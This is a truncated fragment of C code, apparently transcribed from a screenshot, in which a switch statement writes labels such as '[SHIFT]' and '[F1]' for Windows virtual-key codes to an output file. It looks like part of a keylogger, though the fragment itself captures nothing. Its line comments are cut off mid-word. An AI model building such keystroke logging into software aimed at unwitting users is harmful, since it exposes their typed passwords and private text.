 witch(input) {
case 0x10: fprintf(DataReturned, "[SHIFT]"); // Shift key
break;
case 0x11: fprintf(DataReturned, "[CTRL]"); // Ctrl key
break;
case 0x12: fprintf(DataReturned, "[ALT]"); // Alt key (also
break;
case 0x5B: fprintf(DataReturned, "[LWIN]"); // Left windows
break;
case 0x5C: fprintf(DataReturned, "[RWIN]"); // Right windows
break;
case 0x14: fprintf(DataReturned, "[CAPS]"); // Caps lock key
break;
case 0x90: fprintf(DataReturned, "[NUMLOCK]"); // Num lock ke
break;
case 0x91: fprintf(DataReturned, "[SCROLL]"); // Scroll lock
break;
case 0x70: fprintf(DataReturned, "[F1]"); // F1 - F24 keys
break;
case 0x71: fprintf(DataReturned, "[F2]");
break;
case 0x72: fprintf(DataReturned, "[F3]");
break;
case 0x73: fprintf(DataReturned, "[F4]");
break;
case 0x74: fprintf(DataReturned, "[F5]");
break;
case 0x75: fprintf(DataReturned, "[F6]");